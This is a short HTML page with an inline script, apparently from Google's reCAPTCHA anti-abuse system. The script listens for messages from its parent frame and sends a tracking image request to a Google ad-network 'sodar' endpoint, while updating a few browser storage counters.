<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yWyEDpbg_D02iBKYU_6IcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719472649');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>